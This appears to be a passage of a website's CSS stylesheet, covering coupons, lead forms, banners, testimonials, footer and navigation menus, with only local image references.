.frame, .picframe { border: 5px solid #fff; -webkit-box-shadow: none; box-shadow: none; }

.noframe, .picframe, .innerframe { width: 100%; margin-bottom: 1rem; }

@media only screen and (min-width: 32.05em) { .noframe.left, .left.picframe, .left.innerframe { float: left; margin-right: 1.5rem; width: auto; } }

@media only screen and (min-width: 64.063em) { .noframe.left, .left.picframe, .left.innerframe { max-width: 40%; } }

@media only screen and (min-width: 32.05em) { .noframe.right, .right.picframe, .right.innerframe { float: right; margin-left: 1.5rem; width: auto; } }

@media only screen and (min-width: 64.063em) { .noframe.right, .right.picframe, .right.innerframe { max-width: 40%; } }

.innerframe { outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

ul.special { margin: 0 0 1rem 1.5rem; padding: 0; list-style: none; }

ul.special li { margin-bottom: 0.1rem; color: #000; font-size: 1.1rem; }

ul.two-columns li { padding-right: 1rem; }

@media only screen and (min-width: 32.05em) { ul.two-columns li { float: left; width: 50%; } }

ul.three-columns li { padding-right: 1rem; }

@media only screen and (min-width: 32.05em) { ul.three-columns li { float: left; width: 33.333%; } }

.browsehappy { background: #fff; padding: 0.5rem 1.5rem; text-align: center; color: #000; }

.video-container { position: relative; width: 100%; height: 0; padding-bottom: 56.25%; }

.video-container > iframe { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.button { -webkit-box-shadow: 0 4px 0 #cfd0d3; box-shadow: 0 4px 0 #cfd0d3; text-transform: uppercase; }

.button i { font-size: 1.1em; vertical-align: middle; }

.button.tiny, .button.small { -webkit-box-shadow: 0 2px 0 #cfd0d3; box-shadow: 0 2px 0 #cfd0d3; }

.button.large { -webkit-box-shadow: 0 6px 0 #cfd0d3; box-shadow: 0 6px 0 #cfd0d3; }

.button.secondary { border-width: 0; background-color: #73b898; -webkit-box-shadow: 0 4px 0 #264336; box-shadow: 0 4px 0 #264336; }

.button.secondary:hover { background-color: #509f7a; }

.button.secondary.tiny, .button.secondary.small { -webkit-box-shadow: 0 2px 0 #264336; box-shadow: 0 2px 0 #264336; }

.button.secondary.large { -webkit-box-shadow: 0 6px 0 #264336; box-shadow: 0 6px 0 #264336; }

.button.tertiary { background-color: #ffb60e; border-color: #ffdc8c; -webkit-box-shadow: 0 4px 0 #795b16; box-shadow: 0 4px 0 #795b16; border: 1px solid #ffdc8c; }

.button.tertiary:hover { background-color: #d79600; }

.button.tertiary.tiny, .button.tertiary.small { -webkit-box-shadow: 0 2px 0 #795b16; box-shadow: 0 2px 0 #795b16; }

.button.tertiary.large { -webkit-box-shadow: 0 6px 0 #795b16; box-shadow: 0 6px 0 #795b16; }

.button.full { display: block; }

/*======================================= Layouts =======================================*/
.content { padding: 0.5rem 0; }

.content .content-text { padding: 1.5rem 0.75rem; }

.content .content-sub-text { padding: 1rem 1.5rem; }

@media only screen and (min-width: 32.05em) { .content { padding: 0.5rem 0; }
  .content .content-text { padding: 1.5rem 0.75rem; }
  .content .content-sub-text { padding: 1rem 1.5rem; } }

@media only screen and (min-width: 64.063em) { .content { padding: 3rem 0; }
  .content .content-text { padding: 0 3rem 1.5rem 0.75rem; }
  .content .content-sub-text { padding: 1rem 1.5rem; } }

@media (min-width: 1260px) { .content .content-text { padding-left: 0; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 1.5rem 0.75rem; }

@media only screen and (min-width: 32.05em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.5rem 0.75rem; } }

@media only screen and (min-width: 64.063em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 3rem 0.75rem; } }

@media (min-width: 1260px) { .full-page .content-text { padding-right: 0; padding-left: 0; } }

#large-form-container { position: relative; }

#large-form-container #form-container { z-index: 20; position: absolute; }

#large-form-container .form-container { padding: 1rem 1.5rem; }

@media only screen and (min-width: 64.063em) { #large-form-container .form-container { padding: 1rem 1.5rem; } }

@media only screen and (min-width: 64.063em) { #large-form-container .form-container { padding: 1rem 1.5rem; } }

/*======================================= Header =======================================*/
a.skip-to-content { position: absolute; left: 0; top: 0; z-index: -999; background: #000; color: #fff; font-size: 1.2em; padding: 0.25rem; -webkit-transform: translateY(-100%); transform: translateY(-100%); }

a.skip-to-content:focus, a.skip-to-content:active { z-index: 999; -webkit-transform: translateY(0); transform: translateY(0); }

header.page-header { z-index: 30; padding: 1.5rem 0.75rem; position: relative; background-color: #fff; text-align: center; border-bottom: 7px solid #f0f0f0; -webkit-box-shadow: 0px 12px 16px 0px rgba(0, 0, 0, 0.4); box-shadow: 0px 12px 16px 0px rgba(0, 0, 0, 0.4); }

header.page-header .branding { width: 100%; max-width: 225px; }

@media only screen and (min-width: 64.063em) { header.page-header { padding: 0.5rem 0 0.9rem 0; }
  header.page-header .header-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }
  header.page-header .branding { -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; padding-left: 0.75rem; text-align: left; }
  header.page-header .primary-navigation { -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; -ms-flex-preferred-size: 37rem; flex-basis: 37rem; padding-right: 0.75rem; } }

@media (min-width: 1260px) { header.page-header .branding { padding-left: 0; padding-right: 1.5rem; }
  header.page-header .primary-navigation { padding-right: 0; } }

/*======================================= Coupons! =======================================*/
.coupon { width: 100%; border: 3px dashed #759b8a; color: #163e71; margin: 0 0 1.5rem 0; padding: 1rem; position: relative; }

.coupon:before, .coupon:after { content: " "; display: table; }

.coupon:after { clear: both; }

.coupon header a { text-decoration: none; }

.coupon header a:hover { text-decoration: underline; }

.coupon header h2 { padding: 0.75rem; margin: 0; font-size: 1.3rem; color: #444; font-weight: 1.3rem; background-color: #efefef; border: 1px solid #ccc; }

.coupon .expiration-custom-display { color: #93b0a3; font-size: 0.7rem; font-style: italic; font-weight: 300; margin: 0.25rem 0 0.75rem 0; display: inline-block; }

.coupons-primary { position: relative; margin: 0 0 1rem 0; border: 6px dashed #759b8a; }

.coupons-primary:before, .coupons-primary:after { content: " "; display: table; }

.coupons-primary:after { clear: both; }

.coupons-primary article[class^="coupon-"] { padding: 1rem; }

.coupons-primary article[class^="coupon-"] h1, .coupons-primary article[class^="coupon-"] .sub-banner #sub-banner-container > *, .sub-banner .coupons-primary article[class^="coupon-"] #sub-banner-container > * { padding: 0.75rem; margin: 0 0 0.5rem 0; font-size: 1.2rem; color: #444; font-weight: 700; background-color: #efefef; border: 1px solid #ccc; text-decoration: none; }

.coupons-primary article[class^="coupon-"] h1:after, .coupons-primary article[class^="coupon-"] .sub-banner #sub-banner-container > :after, .sub-banner .coupons-primary article[class^="coupon-"] #sub-banner-container > :after { content: ''; display: none; }

.coupons-primary article[class^="coupon-"] div.coupon-content { margin: 1rem 0 1rem 0; }

.coupons-primary article[class^="coupon-"] div.coupon-content div span { font-size: 0.7rem !important; color: #444 !important; }

.coupons-primary article[class^="coupon-"] .expiration-custom-display { color: #93b0a3; font-size: 0.8rem; font-style: italic; font-weight: 300; margin: 0.25rem 0 0 0; display: inline-block; }

.coupons-primary article[class^="coupon-"] .coupon-print-button { margin: 0.5rem 0 0 0; float: left; width: 50%; }

.coupons-primary article[class^="coupon-"] .coupon-print-button form input { -webkit-appearance: none; -moz-appearance: none; background: #163e71; color: #fff; border: none; margin: 0; -webkit-transition: all .5s ease; transition: all .5s ease; }

.coupons-primary article[class^="coupon-"] .coupon-print-button form input:hover { background: #759b8a; -webkit-transition: all .5s ease; transition: all .5s ease; color: #163e71; }

.coupons-primary article[class^="coupon-"] aside.address { width: 100%; padding: 0.75rem 1rem; margin: 0.5rem 0 0 0; border: 1px solid #4587db; display: inline-block; }

.coupons-primary article[class^="coupon-"] .coupon-barcode-container { margin: 0.5rem 0 0 0; float: right; }

.coupons-primary article[class^="coupon-"] .coupon-barcode-container:before, .coupons-primary article[class^="coupon-"] .coupon-barcode-container:after { content: " "; display: table; }

.coupons-primary article[class^="coupon-"] .coupon-barcode-container:after { clear: both; }

.coupons-primary article[class^="coupon-"] .coupon-barcode-container img { height: 50px; }

.coupons-primary article[class^="coupon-"] .coupon-barcode-number-value { font-size: 0.4rem; }

.coupons-primary article[class^="coupon-"] .coupon-barcode-number, .coupons-primary article[class^="coupon-"] .coupon-barcode-star-begin, .coupons-primary article[class^="coupon-"] .coupon-barcode-star-end { float: left; }

@media only screen and (min-width: 32.05em) { .coupons-primary article[class^="coupon-"] h1, .coupons-primary article[class^="coupon-"] .sub-banner #sub-banner-container > *, .sub-banner .coupons-primary article[class^="coupon-"] #sub-banner-container > * { font-size: 1.7rem; } }

@media only screen and (min-width: 64.063em) { .coupons-primary article[class^="coupon-"] h1, .coupons-primary article[class^="coupon-"] .sub-banner #sub-banner-container > *, .sub-banner .coupons-primary article[class^="coupon-"] #sub-banner-container > * { font-size: 1.7rem; } }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.5rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.5rem 0; }

.downloads_ind_table { width: 15rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4rem !important; height: 4rem; }

.articles-list article, .articles-primary { margin: 0 0 1.5rem; padding: 0 0 1.5rem; border-bottom: 1px solid #163e71; }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.2rem 0.3rem; margin: 0 0.2rem 0 0; border: 1px solid black; background: #0e2746; }

.paged-results a.page-notselected { padding: 0.2rem 0.3rem; margin: 0 0.2rem 0 0; background: transparent; border: 1px solid #050f1c; }

.paged-results a.page-notselected:hover { color: #fff; background: #0e2746; border: 1px solid black; -webkit-transition: .2s; transition: .2s; }

.thumbnail { display: block; margin: 0 auto 1.5rem; text-align: center; }

@media only screen and (min-width: 64.063em) { .thumbnail { margin: 0 1.5rem 0 0; float: left; } }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.5rem 1.5rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.5rem; }

.blog-grid .blog_post_container { min-height: 19.5rem; position: relative; border: 1px solid #fff; -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; min-height: 6.75rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1.2rem; padding: 0.5rem 0.5rem 2rem; line-height: 1.2; font-weight: 400; background-color: #163e71; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .author-post-date { position: absolute; bottom: 0.5rem; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-size: 0.7rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.5rem; max-width: 7.5rem; border: 1px solid #0081c6; border-radius: 0.25rem; display: block; margin: 0 auto; color: #0081c6; font-size: 0.9rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #0081c6; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #FFF; }

/*======================================= Form =======================================*/
.form-container { height: 100%; text-align: left; color: #fff; }

.form-container .lead-head { padding: 0 0 1.5rem 0; color: #fff; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-size: 2em; font-weight: 300; text-align: center; }

@media only screen and (min-width: 32.05em) { .form-container .lead-head { padding: 0 0 1.5rem 0; font-size: 2em; } }

@media only screen and (min-width: 64.063em) { .form-container .lead-head { padding: 0 0 0.5rem 0; } }

form .form-cd-name-first, form .form-cd-name-last { padding-left: 0; padding-right: 0; width: 50%; float: left; }

form .form-cd-name-desc { display: none; }

form .form-cd-name-first { padding-right: 2%; }

form .form-cd-name-last { padding-left: 2%; }

form .fm-question-container { margin-bottom: 0.4rem; padding-left: 0; padding-right: 0; width: 100%; float: left; }

form ::-webkit-input-placeholder { color: #ddd; opacity: 1; }

form :-moz-placeholder { /* Firefox 18- */ color: #ddd; opacity: 1; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #ddd; opacity: 1; }

form :-ms-input-placeholder { color: #ddd; opacity: 1; }

form select.form_select[data-selected=""] { color: #ddd; opacity: 1; }

form input[type="text"], form input[type="password"], form input[type="text"].form_text, form input[type="email"].form_text, form textarea.form_textarea, form select.form_select { width: 100%; margin: 0; padding: 4px 8px; font-size: 1rem; font-weight: 300; background-color: #628a78; color: #fff; border-radius: 3px; border: 1px solid #96baaa; -webkit-box-shadow: inset 0 5px 5px rgba(70, 105, 89, 0.75); box-shadow: inset 0 5px 5px rgba(70, 105, 89, 0.75); }

form input[type="text"]:focus, form input[type="password"]:focus, form input[type="text"].form_text:focus, form input[type="email"].form_text:focus, form textarea.form_textarea:focus, form select.form_select:focus { color: #fff; background-color: #628a78; }

form input[type="text"], form input[type="password"], form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 2.4rem; }

form .form-required-div { display: block; margin: 0 0 0.7rem 0; font-size: 0.8em; color: #fff; text-align: center; }

form .fm-question { display: block; text-align: left; margin: 0; font-size: 1em; font-weight: 400; text-shadow: none; color: #fff; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 9rem; }

form .fm-submit-container { text-align: center; clear: both; padding-top: 0; }

form input[type="submit"].buttons { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; border-style: solid; border-width: 0px; cursor: pointer; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-weight: 300; line-height: normal; margin: 0 0 1rem; position: relative; text-align: center; text-decoration: none; display: inline-block; padding: 0.5rem 1rem 0.55rem 1rem; font-size: 1.2rem; padding-bottom: 0.55rem; padding-top: 0.5rem; padding-left: 0; padding-right: 0; width: 100%; background-color: #163e71; border-color: #fff; color: #fff; border-radius: 3px; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; font-weight: 300; color: #fff; font-size: 1.2rem; border: none; text-transform: uppercase; -webkit-box-shadow: 0 4px 0 #537868; box-shadow: 0 4px 0 #537868; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #12325a; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { color: #fff; }

#horizontal-form { padding: 1.5rem 1rem; }

@media only screen and (min-width: 64.063em) { #horizontal-form { padding: 0; }
  #horizontal-form #lead_box { max-width: 100%; }
  #horizontal-form #lead_box .form-cd-name-first, #horizontal-form #lead_box .form-cd-name-last { margin: 0; padding: 0; float: none; width: 100%; }
  #horizontal-form #lead_box { padding: 0; }
  #horizontal-form #lead_box .form-cd-name-first { padding-left: 0.75rem; padding-right: 0.75rem; width: 50%; float: left; }
  #horizontal-form #lead_box .form-cd-name-last { padding-left: 0.75rem; padding-right: 0.75rem; width: 50%; float: left; padding: 0; }
  #horizontal-form #lead_box .fm-fei-8 { padding-left: 0.75rem; padding-right: 0.75rem; width: 33.33333%; float: left; padding: 0; }
  #horizontal-form #lead_box .fm-qt-PHONE_ALLSELECT { padding-left: 0.75rem; padding-right: 0.75rem; width: 33.33333%; float: left; }
  #horizontal-form #lead_box .fm-qt-EMAIL { padding-left: 0.75rem; padding-right: 0.75rem; width: 33.33333%; float: left; }
  #horizontal-form #lead_box .fm-qid-14 { padding-left: 0.75rem; padding-right: 0.75rem; width: 50%; float: left; }
  #horizontal-form #lead_box .fm-qid-1 { padding-left: 0.75rem; padding-right: 0.75rem; width: 75%; float: left; }
  #horizontal-form #lead_box .fm-submit-container { padding-left: 0.75rem; padding-right: 0.75rem; width: 25%; float: left; }
  #horizontal-form #lead_box .fm-submit-container input { height: 60px; }
  #horizontal-form #lead_box .form-cd-name-first, #horizontal-form #lead_box .form-cd-name-last, #horizontal-form #lead_box .fm-qt-PHONE_ALLSELECT, #horizontal-form #lead_box .fm-qt-EMAIL, #horizontal-form #lead_box .fm-qt-COUNTY, #horizontal-form #lead_box .fm-qid-1, #horizontal-form #lead_box .fm-submit-container, #horizontal-form #lead_box .fm-qid-13, #horizontal-form #lead_box .fm-qid-14 { padding-left: 0.2rem; padding-right: 0.2rem; } }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.2rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

.visually-hidden { border: 0 !important; clip: rect(0 0 0 0) !important; height: 1px !important; margin: -1px !important; overflow: hidden !important; padding: 0 !important; white-space: nowrap !important; position: absolute !important; width: 1px !important; }

/*======================================= Banner =======================================*/
.banner { padding: 3rem 0.75rem; text-align: center; background: #31373f url("/images/banner.jpg") no-repeat 50% 50%; background-size: cover; }

.banner .banner-heading { margin-bottom: 1.4rem; color: #fff; font-size: 1.3rem; font-weight: 300; line-height: 1.1; }

.banner .banner-heading strong { font-weight: 400; }

.banner .banner-heading span { display: block; color: #fff; font-weight: 700; font-size: 1.6rem; }

.banner .banner-heading em { color: #73b898; font-style: normal; padding-bottom: 0.5rem; background: url("/images/banner-underline.png") no-repeat 50% 100%; background-size: contain; }

.banner .banner-message { margin-bottom: 1.4rem; color: #fff; font-size: 1rem; line-height: 1.5; font-style: italic; }

.banner br { display: none; }

@media only screen and (min-width: 64.063em) { .banner { padding: 4.2rem 0 4.2rem 0; }
  .banner .banner-heading { font-size: 2.4rem; text-shadow: 0 4px 0 rgba(24, 24, 24, 0.75); }
  .banner .banner-heading span { font-size: 3.8rem; }
  .banner .banner-heading em { padding-bottom: 0.7rem; }
  .banner .banner-message { margin-bottom: 2.5rem; font-size: 1.4rem; text-shadow: 0 4px 0 rgba(24, 24, 24, 0.75); }
  .banner .button { padding: 0.6rem 1.2rem 0.65rem 1.2rem; font-size: 1.8rem; font-size: 1.8rem; -webkit-box-shadow: 0 6px 0 #795b16; box-shadow: 0 6px 0 #795b16; }
  .banner br { display: inline-block; } }

/*======================================= Banner =======================================*/
.sub-banner { background-color: #161f2a; background-image: url("/images/banner-sub.jpg"); background-position: 50% 50%; background-repeat: no-repeat; background-size: cover; }

.sub-banner .columns { display: -webkit-box; display: -ms-flexbox; display: flex; min-height: 6rem; -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }

.sub-banner #sub-banner-container > * { display: inline-block; margin: 0.75rem 0.75rem 1rem 0.75rem; padding-bottom: 0.2em; border-bottom: 1px solid #fff; color: #fff; font-size: 1.5rem; font-weight: 700; }

.sub-banner #sub-banner-container > *::after { display: none; }

@media only screen and (min-width: 32.05em) { .sub-banner { background-image: url("/images/banner-sub.jpg"); }
  .sub-banner #sub-banner-container > * { margin: 2.5rem 0.75rem 1rem 0.75rem; color: #fff; font-size: 2.4rem; } }

@media only screen and (min-width: 64.063em) { .sub-banner { min-height: 19.5rem; }
  .sub-banner #sub-banner-container > * { margin: 12.5rem 0.75rem 3rem 0.75rem; } }

@media (min-width: 1260px) { .sub-banner #sub-banner-container > * { margin-left: 0; margin-right: 0; } }

/*======================================= Sub Navigation =======================================*/
#SubNavSection { background: #42715c; text-align: center; margin: 0 0 1.5rem 0; }

#SubNavSection .sub_nav_header, #SubNavSection .sub_nav_links * { text-decoration: none; padding: 0.6rem 0.7rem; color: #fff; display: block; font-size: 1rem; text-align: left; font-weight: 200; border: 1px solid #fff; border-bottom: 0; text-transform: uppercase; }

#SubNavSection .sub_nav_header:hover, #SubNavSection .sub_nav_links *:hover { background: #355a4a; }

#SubNavSection .subs_under { padding: 0; border: 0; }

#SubNavSection .subs_under > * { background-color: #2a5341; }

#SubNavSection .sub_nav_links > *:last-child { border-bottom: 1px solid #fff; }

#SubNavSection .sub_nav_selected { padding: 0.6rem 0.7rem; color: #fff; font-size: 1rem; }

/*======================================= Testimonials =======================================*/
.testimonial { position: relative; padding: 0.7rem 0; background-color: #09192d; background-image: none; text-align: center; border-top: 1px solid #8f8f8f; border-bottom: 1px solid #8f8f8f; }

.testimonial .heading { margin: 0 0 1rem 0; color: #fff; font-size: 1.2rem; }

.testimonial .testimonial-link { display: block; margin: 0.8rem 0 0 0; color: #759b8a; font-size: 0.8rem; }

.testimonial blockquote { margin: 0 auto; padding: 0; border: none; line-height: 1.6; color: #fff; font-size: 0.9rem; font-weight: 300; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.65); }

.testimonial cite { margin-top: 0.7rem; color: #fff; font-size: 1rem; font-weight: 600; font-style: normal; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.65); }

@media only screen and (min-width: 32.05em) { .testimonial { padding: 1rem 0; }
  .testimonial .heading { margin: 0 0 1rem 0; font-size: 1.2rem; }
  .testimonial .testimonial-link { margin: 0.8rem 0 0 0; } }

@media only screen and (min-width: 64.063em) { .testimonial { padding: 2rem 0; }
  .testimonial .heading { margin: 0 0 1rem 0; }
  .testimonial .testimonial-link { margin: 0.8rem 0 0 0; } }

/*======================================= Social Media Links =======================================*/
.social-links a { margin: 0 0.4rem 0.5rem 0; display: inline-block; padding-bottom: 3px; width: 2rem; height: 2rem; font-size: 1.25rem; color: #182640; background-color: #5a5a5a; border: none; border-radius: 1000px; -webkit-transition: background-color .3s ease; transition: background-color .3s ease; }

.social-links a:last-of-type { margin: 0; }

.social-links a:hover { background-color: gray; }

.social-links.icon-colors a { color: #fff; }

.social-links.icon-colors .facebook { background-color: #3B5998; }

.social-links.icon-colors .twitter { background-color: #55acee; }

.social-links.icon-colors .linkedin { background-color: #0077b5; }

.social-links.icon-colors .google-plus { background-color: #dd4b39; }

.social-links.icon-colors .youtube { background-color: #cd201f; }

.social-links.icon-colors .pinterest { background-color: #bd081c; }

.social-links.icon-colors .flickr { background-color: #ff0084; }

.social-links.icon-colors .yelp { background-color: #db292f; }

.social-links.icon-colors .instagram { background-color: #865542; }

/*======================================= Footer Callout =======================================*/
.footer-callout { padding: 0; background-color: #09192d; border-top: 1px solid #fff; border-bottom: 1px solid #fff; text-align: center; }

.footer-callout .heading { margin: 1rem 1rem 1rem 1rem; color: #fff; font-size: 0.96rem; font-weight: 700; }

.footer-callout .message { margin: 0 1rem 1rem 1rem; color: #fff; font-size: 0.8rem; font-weight: 300; }

.footer-callout .button-container { text-align: center; }

.footer-callout .button-container .button { margin: 0 0 1.2rem 0; }

@media only screen and (min-width: 32.05em) { .footer-callout .heading { margin: 1rem 1rem 1rem 1rem; font-size: 1.2rem; }
  .footer-callout .message { margin: 0 1rem; }
  .footer-callout .button-container .button { margin: 1rem 0; } }

@media only screen and (min-width: 64.063em) { .footer-callout { text-align: left; }
  .footer-callout .heading { margin: 1rem 0 0.7rem 1rem; }
  .footer-callout .message { margin: 0 0 0 1rem; }
  .footer-callout .button-container .button { margin: 1rem 0 0 0; } }

/*======================================= Layouts =======================================*/
@media only screen and (min-width: 64.063em) { .home-page .content-main { min-height: 34.5rem; }
  .home-page .content-sub-text { height: 100%; position: relative; }
  .home-page .content-sub-text::before { display: block; width: 1000px; height: 100%; position: absolute; top: 0; left: 0; content: ""; background: url("/images/home-bg.jpg") no-repeat 0 0; } }

.home-page.content { padding: 0.5rem 0; background-image: none; background-position: 50% 100%; background-repeat: no-repeat; }

.home-page.content .content-text { padding: 1.5rem 0.75rem; }

.home-page.content .content-sub-text { padding: 1rem 1.5rem; }

@media only screen and (min-width: 32.05em) { .home-page.content { padding: 0.5rem 0; }
  .home-page.content .content-text { padding: 1.5rem 0.75rem; }
  .home-page.content .content-sub-text { padding: 1rem 1.5rem; } }

@media only screen and (min-width: 64.063em) { .home-page.content { padding: 0 0; }
  .home-page.content .content-text { padding: 3rem 4rem 4rem 0.75rem; }
  .home-page.content .content-sub-text { padding: 1rem 1.5rem; } }

/* ====================================== Footer =======================================*/
footer.page-footer { padding: 1.5rem 0; color: #014e80; background: #09172f -webkit-gradient(linear, left top, left bottom, from(#09172f), to(#182640)); background: #09172f linear-gradient(#09172f, #182640); font-size: 0.7rem; font-weight: 300; text-align: center; border-top: 1px solid #1387d3; }

footer.page-footer .row > * { margin: 0 0 0.6rem 0; }

footer.page-footer .footer-contact-info { padding: 0.6rem 0; }

footer.page-footer .phone { margin-bottom: 0.6rem; }

footer.page-footer .phone a { color: #fff; font-size: 2.3rem; font-weight: 700; text-decoration: none; text-shadow: 0 1px 1px rgba(38, 67, 54, 0.35); }

footer.page-footer .tagline { color: #fff; font-size: 1.2rem; font-weight: 300; }

footer.page-footer .footer-links { text-align: center; }

footer.page-footer .footer-links ul { display: inline-block; color: #fff; background-color: #0a172f; border-radius: 3px; border: 1px solid #23334e; border-radius: 0.5rem; overflow: hidden; }

footer.page-footer .footer-links ul li:last-child a { border: 0; }

footer.page-footer .footer-links ul .dropdown { display: block; border: 0; border-radius: 0; border-bottom: 1px solid #23334e; }

footer.page-footer .footer-links a { color: inherit; text-decoration: none; font-size: 1.2rem; display: block; padding: 0.3rem 0.75rem; border-bottom: 1px solid #23334e; min-width: 10rem; }

footer.page-footer .footer-links a:hover { background: black; }

footer.page-footer .footer-disclaimer-links a { color: #808080; }

footer.page-footer .footer-web-credit ul { display: inline-block; color: #014e80; }

footer.page-footer .footer-web-credit li { display: inline-block; }

footer.page-footer .footer-web-credit a { font-size: 0.7rem; color: inherit; }

@media only screen and (min-width: 32.05em) { footer.page-footer { padding: 1.5rem 0; }
  footer.page-footer .footer-contact-info { display: inline-block; min-height: 4.9rem; padding: 0.6rem 0 0.6rem 4rem; background: url("/images/phone.png") no-repeat 0 50%; } }

@media only screen and (min-width: 64.063em) { footer.page-footer { padding: 1.5rem 0; }
  footer.page-footer .footer-links ul { padding: 1rem 2rem; }
  footer.page-footer .footer-links ul .dropdown { display: inline; border: 0; padding: 0; }
  footer.page-footer .footer-links ul .dropdown li:first-of-type { margin-left: 0.5rem; }
  footer.page-footer .footer-links ul .dropdown::before { content: "|"; color: #0e0e0e; }
  footer.page-footer .footer-links ul li { display: inline-block; margin-left: 0.5rem; }
  footer.page-footer .footer-links ul li a { font-size: 0.8rem; background: transparent; display: inline; padding: 0; border: 0; text-decoration: underline; }
  footer.page-footer .footer-links ul li a:hover { background: transparent; }
  footer.page-footer .footer-links ul li::before { margin-right: 0.5rem; content: "|"; color: #0e0e0e; }
  footer.page-footer .footer-links ul li:first-of-type { margin-left: 0; }
  footer.page-footer .footer-links ul li:first-of-type::before { display: none; } }

/*======================================= Top Navigation =======================================*/
.top-navigation .top { float: right; }

.top-navigation a { text-decoration: none; }

.top-navigation a i { position: relative; top: -.1em; font-size: 1.2em; vertical-align: middle; }

.top-navigation .top > li > a { padding-left: 1.5rem !important; padding-right: 1.5rem !important; }

@media only screen and (min-width: 64.063em) { .top-navigation li.active > a, .top-navigation li:hover > a { color: #163e71 !important; background: transparent !important; }
  .top-navigation .np-2 a { color: #d8000b; font-weight: 700; }
  .top-navigation .np-2 a:hover { color: #d8000b !important; }
  .top-navigation .login-link a, .top-navigation .login-link:hover a, .top-navigation .logout-link a, .top-navigation .logout-link:hover a { color: #fff !important; background: #163e71 !important; text-transform: uppercase; font-weight: 400; }
  .top-navigation .login-link a i, .top-navigation .logout-link a i { margin-right: 0.2rem; }
  .top-navigation .np-1, .top-navigation .np-261, .top-navigation .np-276, .top-navigation .np-282, .top-navigation .np-69, .top-navigation .np-68, .top-navigation .np-70 { display: none; }
  .top-navigation .top > li { position: relative; }
  .top-navigation .top > li::after { display: block; height: 50%; width: 0; position: absolute; right: 0; top: 25%; content: ""; border-left: 1px solid #aaa; }
  .top-navigation .top > li.hide-separator::after, .top-navigation .top > li:last-of-type::after { display: none; } }

/*======================================= Primary Navigation =======================================*/
.primary-navigation .dropdown { display: none !important; }

.primary-navigation nav { width: 100%; }

.primary-navigation ul { width: 100%; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.primary-navigation li { display: -webkit-box; display: -ms-flexbox; display: flex; margin-right: 1.5rem; padding-right: 1.5rem; border-right: 1px solid #cccccc; }

.primary-navigation li:last-of-type { border-right: none; }

.primary-navigation a { display: block; color: #769b8a; font-size: 1.5rem; line-height: 1.25; font-weight: 900; text-align: center; text-decoration: none; -webkit-transition: .3s ease; transition: .3s ease; }

.primary-navigation a span:last-of-type { font-size: 1rem; font-weight: 300; text-transform: uppercase; }

.primary-navigation a .bar { z-index: 20; display: block; width: 100px; height: 7px; width: 10px; position: absolute; bottom: -51px; content: ""; -webkit-transition: background .3s ease; transition: background .3s ease; }

.primary-navigation li:hover > a, .primary-navigation li.active > a { color: #163e71; }

.primary-navigation li:hover .bar, .primary-navigation li.active .bar { background-color: #163e71; }

@media (min-width: 1025px) { .primary-navigation a { font-size: 1.2rem; }
  .primary-navigation a span:last-of-type { font-size: 1rem; }
  .primary-navigation a .bar { z-index: 1; }
  .primary-navigation .top > li { position: relative; }
  .primary-navigation .top > li.np-70 a span { font-weight: 900; text-transform: none; }
